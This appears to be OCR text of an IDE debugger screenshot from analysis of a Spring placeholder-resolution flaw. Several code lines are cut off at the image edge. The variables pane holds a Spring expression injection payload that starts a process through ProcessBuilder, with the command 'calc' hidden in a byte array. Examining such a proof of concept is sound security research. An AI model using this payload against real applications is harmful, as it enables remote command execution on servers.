 ErrorMvcAutoConfiguration.class × PropertyPlaceholderHelper.class × NonRecursivePropertyPlaceholderHelper.class ×
tecode version: 50.0 (Java 6) Download Sources
if (!visitedPlaceholders.add(placeholder)) {
throw new IllegalArgumentException("Circular placeholder reference '" + place
}
placeholder = this.parseStringValue(placeholder, placeholderResolver, visitedPlac
String propVal = placeholderResolver.resolvePlaceholder(placeholder); placeholde
if (propVal == null && this.valueSeparator != null) {
int separatorIndex = placeholder.indexOf(this.valueSeparator);
n ×
Variables
this = {NonRecursivePropertyPlaceholderHelper@3741}
strVal = "${new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()}"
placeholderResolver = {NonRecursivePropertyPlaceholderHelper$NonRecursivePlaceholderResolver@5079}
resolver = {NonRecursivePropertyPlaceholderHelper$NonRecursivePlaceholderResolver@5049}
visitedPlaceholders = {HashSet@5050} size = 2
result = {StringBuilder@5080} "${new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()}"
startIndex = 0